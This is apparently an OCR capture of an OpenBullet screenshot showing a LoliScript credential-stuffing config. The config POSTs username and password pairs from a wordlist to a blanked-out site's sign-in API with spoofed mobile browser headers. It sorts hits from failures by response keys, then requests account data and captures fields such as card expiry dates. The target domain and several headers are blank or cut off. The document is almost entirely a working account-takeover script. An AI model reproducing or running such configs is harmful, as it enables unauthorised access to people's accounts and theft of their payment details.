 OpenBullet 1.2.2
Runner Proxies Wordlists Configs Hits DB Tools Plugins Settings About
Manager Stacker Other Options
LoliScript Code
1 REQUEST POST "https://www. /api/signin"
2 CONTENT "{\"username\":\"<USER>\",\"password\":\"<PASS>\",\"rememberme\":true,\"showRememberme\":\"true\"}"
3 CONTENTTYPE "application/json"
4 HEADER "user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Mobile Safar
5 HEADER "origin: https://www.
6 HEADER "referer: https://www.
7 HEADER "accept-encoding: gzip, deflate, br"
8 HEADER "accept-language: en-US,en;q=0.9"
9
10 KEYCHECK
11 KEYCHAIN Failure OR
12 KEY "<COOKIES(mage-messages)>" Contains "Your password and email do not match. Please try again or Reset Your Password"
13 KEYCHAIN Success OR
14 KEY "{\"status\":\"OK\""
15 KEY "Contact Information"
16
17 REQUEST GET "
18
19 HEADER "user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Mobile Safar
20 HEADER "Pragma: no-cache"
21 HEADER
22 HEADER
23 HEADER
24 HEADER
25
26 PARSE "<SOURCE>" LR "\" \":\"" "\",\"" CreateEmpty=FALSE -> CAP " "
27
28 PARSE "<SOURCE>" LR "\"cardExpiryDate\":\"" "\",\"" CreateEmpty=FALSE -> CAP "ExpiryDate"
29
30 PARSE "<SOURCE>" JSON
31
32 PARSE "<SOURCE>" JSON
33